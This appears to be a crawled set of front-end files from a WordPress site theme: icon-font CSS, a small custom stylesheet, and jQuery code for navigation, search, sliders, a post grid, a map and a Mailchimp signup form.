.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1
body_size: -163
content:
.page-template-tpl-news .nuesimage .wp-block-image {
 text-align: center;
  margin-bottom: 60px;
}
.page-template-tpl-news .nuesimage img {
 max-height: 250px;
}

body.home .nav-outer-wrapper { display: block;}


--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1
body_size: 2885
content:
var $           = jQuery.noConflict(),
    mobile_view = false;

function initGlobalBreakpoints(){

    var $header_container = $('.nav-outer-wrapper');

    $(window).setBreakpoints({
// use only largest available vs use all available
        distinct: true,
// array of widths in pixels where breakpoints
// should be triggered
        breakpoints: [
            300,
            993
            // 1024
        ]
    });


    $(window).bind('enterBreakpoint300',function() {
        $header_container.removeClass('desktop-navigation');
        $header_container.addClass('mobile-navigation');
        mobile_view = true;
    });


    $(window).bind('exitBreakpoint300',function() {
        $header_container.removeClass('mobile-navigation');
        $header_container.addClass('desktop-navigation');
        mobile_view = false;
    });


}

function changeHeaderOnScroll(){

    var $header_container   = $('.nav-outer-wrapper'),
        breackpoint         = 0,
        action_access       = true;

    _setBreakPoint();

    $(window).scroll(function(){

        if (action_access) {

            var scroll = $(window).scrollTop();

            if (scroll > breackpoint) {
                if (!$header_container.hasClass('header-fixed')) {
                    $header_container.addClass('header-top');
                    $header_container.addClass('header-fixed');
                }

            } else if ((scroll === 0) || (scroll < breackpoint) && ($('body').hasClass('home'))) {
                if ($header_container.hasClass('header-fixed')) {

                    $header_container.removeClass('header-fixed');

                    if ($header_container.hasClass('header-top')) {
                        setTimeout(function (){
                            $header_container.removeClass('header-top');
                        }, 300);
                    }

                }

            }
        }

    });

    $(window).resize(_setBreakPoint);

    function _setBreakPoint(){
        breackpoint = Math.round($(window).height() / 2);
    }

    $(window).bind('enterBreakpoint300',function() {
        action_access = false;
        $header_container.removeClass('header-top');
        $header_container.removeClass('header-fixed');
    });


    $(window).bind('exitBreakpoint300',function() {
        action_access = true;
    });

}

function markMainNavLinks(){

    var $nav_container = $('#nav_header .nav-controls-container');

    if ($('body').hasClass('post-type-archive-ajde_events') || $('body').hasClass('single-exhibition') || $('body').hasClass('single-ajde_events')) {
        $nav_container.find('.events-page-nav-link').addClass('current_page_item');
    } else if ($('.single-new-page').length > 0){
        $nav_container.find('.single-post-page-nav-link').addClass('current_page_item');
    }


}

function switchMobileMenu(){

    var $menu_container           = $('.nav-outer-wrapper'),
        $background_cover         = $menu_container.find('.header-background'),
        $controls_container       = $menu_container.find('.nav-controls-container'),
        $controls_inner_container = $menu_container.find('.nav-controls-inner-container'),
        $mobile_menu_icon         = $('.mobile-menu');

    $mobile_menu_icon.click(function (){
        $(this).toggleClass('open');
        $menu_container.toggleClass('opened-mobile-menu');

        if ($menu_container.hasClass('opened-mobile-menu')) {
            _openMenu();
        } else {
            _closeMenu();
        }
    });

    $(window).resize(function (){
        if ($menu_container.hasClass('opened-mobile-menu')) {

            setTimeout(function (){

                if ($('body').hasClass('breakpoint-300')) {
                    _setBgrHeight();
                    _setNavControlsPosition();
                } else {
                    $mobile_menu_icon.removeClass('open');
                    $menu_container.removeClass('opened-mobile-menu');
                    _closeMenu();
                }
            }, 100);


        } else {
            _resetBgrHeight();
            _resetNavControlsPosition();
        }
    });

    function _closeMenu(){
        // $(window).unbind('scroll touchmove mousewheel');
      $('html').removeClass('scroll-disabled');
      _resetBgrHeight();
      _resetNavControlsPosition();
    }

    function _openMenu(){

        // $(window).on('scroll touchmove mousewheel', function(e){
        //     e.preventDefault();
        //     e.stopPropagation();
        //     return false;
        // });
      $('html').addClass('scroll-disabled');
      _setBgrHeight();
      _setNavControlsPosition();
    }

    function _setNavControlsPosition(){
        // var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);
        //
        // $controls_container.css('top', top_position);

      var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);

      if (top_position > 120) {
        $controls_container.css('top', top_position);
        $controls_inner_container.removeAttr('style');
        $controls_inner_container.removeClass('scrollable-list');
      } else {
        $controls_container.removeAttr('style');
        $controls_inner_container.css('height', $(window).height() - 150);
        $controls_inner_container.addClass('scrollable-list');
      }
    }

    function _resetNavControlsPosition(){
        $controls_container.removeAttr('style');
    }


    function _setBgrHeight(){
        $background_cover.height($(window).height());
    }

    function _resetBgrHeight(){
        $background_cover.removeAttr('style');
    }

}

function openCloseSearchForm(){
  $('.search-form-wrapper').map(function (index, container){
    var $search_container   = $(container),
      $search_input       = $search_container.find('.search-input'),
      $search_icon        = $search_container.find('.search-button'),
      $close_search_icon  = $search_container.find('.close-search-form'),
      $search_form        = $search_container.find('form');

    $search_icon.click(function (e){
      e.preventDefault();

      if (!$search_container.hasClass('active-search-form')) {
        $search_container.addClass('active-search-form');
        $('body').addClass('open-search');
      } else {
        $search_form.submit();
      }
    });

    $close_search_icon.click(function (){
      $search_input.val('');
      $search_container.removeClass('active-search-form');
      $('body').removeClass('open-search');
    });

    $(document).keypress(function(e) {
      if(e.which == 13 && $search_container.hasClass('active-search-form')) {
        $search_form.submit();
      }
    });
  });
}

function initHomeTopBanner(){
  if($('body').hasClass('home')) {
    var $banner_container = $('.top-banner-container'),
      $bgr_covers         = $banner_container.find('.top-banner-bgr.tmp-bgr'),
      $descriptions       = $banner_container.find('.description-item-container'),
      sections_data_scope = {};

    $banner_container.find('.top-banner-bgr').map(function (index, item){
      var _current_slug = $(item).data('section-slug');
      sections_data_scope[_current_slug] = {
        bgr_element: $(item),
        description: $banner_container.find('.home-top-banner-sections-descriptions-container [data-section-slug='+ _current_slug +']')
      }
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseover(function (){
      var _current_slug = $(this).data('section-slug');

      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), _current_slug);
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), _current_slug);
      });
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseleave(function (){
      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), 'default');
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), 'default');
      });
    });


    function _setVisibilityMode($element, slug){
      setTimeout(function (){
        if($element.data('section-slug') === slug) {
          $element.addClass('active-content');
        } else {
          $element.removeClass('active-content');
        }
      }, 100);
    }
  }
}

function postsGridHeightCorrection(){

  if ($('.news-list-container').length > 0) {

    var items_scope = $('.news-list-container .grid .js-item .aspect__inner'),
      max_item_height = 0,
      height_correction = -25;

    items_scope.map(function (){

      $(this).css('height', 'auto');

      var current_item_height = jQuery(this).outerHeight();

      current_item_height = current_item_height - parseInt($(this).closest('.js-item').css('margin-bottom'));


      // for (var i = 0; i < top_part_elements.length; i++ ) {
      //     current_item_height += jQuery(top_part_elements[i]).height();
      // }

      if (current_item_height > max_item_height) {
        max_item_height = current_item_height;
      }
    });

    items_scope.map(function (){
      $(this).height(Math.round(max_item_height + height_correction));
    });


  }
}

function initShuffleGrid(){

  if ($('.grid').length > 0) {

    var Shuffle = window.shuffle;

    window.myShuffle = new Shuffle(document.querySelector('.grid'), {
      itemSelector: '.js-item',
      sizer: '.my-sizer-element'
    });

    $('.grid').imagesLoaded( function() {

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
      }
      window.myShuffle.layout();

      _changeItemDataPosition();
    });

    $(window).resize(function (){

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
        window.myShuffle.layout();
      } else {
        clearPostsGridItemHeight();
      }

      _changeItemDataPosition();
    });

    function _changeItemDataPosition(){
      $('.grid .js-item .item-data').map(function (){
        var parrent_height = $(this).closest('.item-link').height(),
          data_height = $(this).height();

        $(this).css('margin-top', Math.round((parrent_height - data_height) / 2))
      });
    }
  }

}

function clearPostsGridItemHeight(){
  $('.grid .js-item .aspect__inner').map(function (){
    $(this).css('height', 'auto');
  })
}

function initExhibitionWorksSlider(){

  var $works_list_container = $('.exhibition-works-list');

  if($works_list_container.length > 0) {
    new Swiper('.exhibition-works-list', {
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-next-btn',
      },
    });
  }
}

function initSlider(){
  // var $slider_container = $('.about-page-top-slider');
  // if($slider_container.length > 0) {
    new Swiper('.swiper-content-container', {
      calculateHeight:true,
      autoHeight: true,
      loop: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-prev-btn',
      },
      on: {
        slideChangeTransitionEnd: function (){
            $(window).resize();
        }
      }
    });
  // }
}

function initContactMap(){

  if ($('body').hasClass('page-template-tpl-contact')){
    var zoom = 15,
      map = new google.maps.Map(document.getElementById('contacts-map-container'), {
        //minZoom: zoom,
        //maxZoom: zoom,
        zoom: zoom,
        center: new google.maps.LatLng(coords.lat, coords.lng),
        //styles: map_style,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        disableDefaultUI: true,
        zoomControl:true,
        scrollwheel: false
      });

    var marker = new google.maps.Marker({
      position: new google.maps.LatLng(coords.lat, coords.lng)
      //icon: marker_icon
      //draggable: true
    });


    marker.setMap(map);
  }

}

function handleMCSubmit(){

  var $mc_submit_btn = $('.mc-submit-btn');

  if ($mc_submit_btn.length > 0){
    $mc_submit_btn.click(function (e){
      e.preventDefault();
      e.stopPropagation();

      var $_current_form  = $(this).closest('form#mc-embedded-subscribe-form'),
        _current_url    = $_current_form.attr('action'),
        f_name          = $_current_form.find('#mce-FNAME').val(),
        l_mane          = $_current_form.find('#mce-LNAME').val(),
        email           = $_current_form.find('#mce-EMAIL').val(),
        compared_url    = fixedEncodeURI(_current_url + '&MERGE0='+ email +'&MERGE1='+ f_name +'&MERGE2='+ l_mane);

      window.open(compared_url, '_blank');
    });
  }

}

function fixedEncodeURI (str) {
  return encodeURI(str).replace(/%5B/g, '[').replace(/%5D/g, ']').replace(/#/g, '%23');
}

function openMoreEventDetails(){
  setTimeout(function (){
    $('body.single-ajde_events .evcal_event_details .eventon_shad_p').trigger('click');
  }, 1500);
}


$(document).ready(function() {
  console.log( "ready to rock!" );

  initGlobalBreakpoints();

  switchMobileMenu();

  changeHeaderOnScroll();

  markMainNavLinks();

  openCloseSearchForm();

  initHomeTopBanner();

  initShuffleGrid();

  // initExhibitionWorksSlider();

  initSlider();

  // initContactMap();

  handleMCSubmit();

  openMoreEventDetails();

});



